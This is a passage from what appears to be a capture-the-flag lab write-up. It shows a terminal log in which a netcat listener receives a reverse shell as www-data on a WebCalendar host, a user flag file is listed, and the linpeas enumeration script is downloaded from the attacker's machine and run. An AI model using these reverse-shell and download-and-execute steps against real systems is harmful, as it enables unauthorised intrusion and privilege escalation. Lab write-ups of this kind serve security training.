 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.49.191] from (UNKNOWN) [192.168.191.37] 60197
www-data@ucal:/var/www/webcalendar/includes$ cd /home
cd /home
www-data@ucal:/home$ ls -la
ls -la
total 12
drwxr-xr-x  2 root     root     4096 Jul  9  2020 .
drwxr-xr-x 23 root     root     4096 Jan 14  2013 ..
-rw-r--r--  1 www-data www-data   33 Jun 26 02:32 local.txt
www-data@ucal:/home$ cd /tmp
cd /tmp
www-data@ucal:/tmp$ wget http://192.168.49.191/linpeas.sh
wget http://192.168.49.191/linpeas.sh
--2021-06-26 06:42:24--  http://192.168.49.191/linpeas.sh
Connecting to 192.168.49.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 341,863      134K/s   in 2.5s
2021-06-26 06:42:27 (134 KB/s) - `linpeas.sh' saved [341863/341863]
www-data@ucal:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@ucal:/tmp$ ./linpeas.sh